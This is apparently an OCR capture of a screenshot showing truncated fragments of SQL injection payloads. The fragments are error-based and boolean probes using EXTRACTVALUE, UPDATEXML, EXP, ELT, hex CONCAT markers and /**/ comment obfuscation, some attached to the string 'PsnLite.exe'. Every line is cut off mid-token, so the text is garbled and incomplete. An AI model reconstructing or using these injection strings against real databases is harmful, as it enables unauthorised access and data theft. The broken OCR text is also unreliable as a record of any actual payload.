
6538=6538))/**/O
URE/**/ANALYSE(E
6538=6538))/**/O
R/**/EXTRACTVALU
XTRACTVALUE(897
R/**/EXP(~(SELECT/
E(2030,CONCAT(0x
1,CONCAT(0x5c,0x7
**/*/**/FROM/**/
5c,0x4d616976,(SEL
9676270,(SELECT/*
(SELECT/**/CONCA
ECT/**/(ELT(2836
*/(ELT(2836=2836,1
T(0x66703736,(SE
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=6538))/**/O
6538=6538)))/**/A
6538=6538))/**/AN
R/**/(SELECT/**/2*
ND/**/UPDATEXM
D/**/2563=CONCA
(IF((SELECT/**/*/*
L(5947,CONCAT(0x
T(CHAR(107)+CHAR
*/FROM/**/(SELEC
2e,0x596e6930,(SEL
(80)+CHAR(78)+CH
T/**/CONCAT(0x
ECT/**/(ELT(2836=
AR(73),(SELECT/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=6538)))/**/A
6538=6538)))/**/A
6538=6538)))/**/O
ND/**/EXTRACTVA
ND/**/(SELECT/**/
R/**/UPDATEXML(5